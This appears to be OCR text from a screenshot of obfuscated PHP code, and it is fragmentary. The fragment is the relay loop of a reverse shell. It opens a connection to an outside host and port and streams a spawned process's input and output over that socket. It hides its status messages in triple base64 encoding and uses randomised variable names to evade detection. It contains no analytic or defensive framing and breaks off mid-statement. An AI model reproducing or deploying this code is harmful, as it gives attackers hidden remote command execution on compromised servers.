
h_8a71a174
);
if
(!is_resource(
$verporgz_8686f5
41
)){tyzhrnle_adb63ffa(base64_decode(base64_
decode(base64_decode(
'VWxaS1UxUXhTVFpKUlU1b1
ltbGtNRWxJVG5kWldHUjFTVWhPYjFwWGVITT0='
))));
exit
(
1
);}stream_set_blocking(
$nssqoduh_8a71a
174
[
0
],
0
);stream_set_blocking(
$nssqoduh_8a71
a174
[
1
],
0
);stream_set_blocking(
$nssqoduh_8a7
1a174
[
2
],
0
);stream_set_blocking(
$cerflnbl_12
06cfe1
,
0
);tyzhrnle_adb63ffa(
"Successfully op
ened reverse shell to $ffyxctpy_27fa5c1d:$bz
zevnoz_8d64acf1"
);
while
(
1
){
if
(feof(
$cerflnbl
_1206cfe1
)){tyzhrnle_adb63ffa(base64_decode
(base64_decode(base64_decode(
'VWxaS1UxUXhTVF
pKUms1dldsZDRjMGxIVG5aaWJUVnNXVE5TY0dJeU5HZG
tSMVo1WWxkc2RWbFlVbXhhUVQwOQ=='
))));
break
;}
i
f
(feof(
$nssqoduh_8a71a174
[
1
])){tyzhrnle_adb6
3ffa(base64_decode(base64_decode(base64_deco
de(
'VWxaS1UxUXhTVFpKUms1dldsZDRjMGxJUW5saU1r
NXNZek5OWjJSSFZubGlWMngxV1ZoU2JGcEJQVDA
9'
))));
break
;}
$qitocjnv_3db124e0
=
array
(
$cerf
lnbl_1206cfe1
,
$nssqoduh_8a71a174
[
1
],
$nssqodu
h_8a71a174
[
2
]);
$qbizstio_2bf34a26
=stream_sel
ect(
$qitocjnv_3db124e0
,
$jfbxdyet_e7d35957
,
$p
zyaivkm_4af3d6cd
,
null
);
if
(in_array(
$cerflnbl
_1206cfe1
,
$qitocjnv_3db124e0
)){
if
(
$kzqgeriv_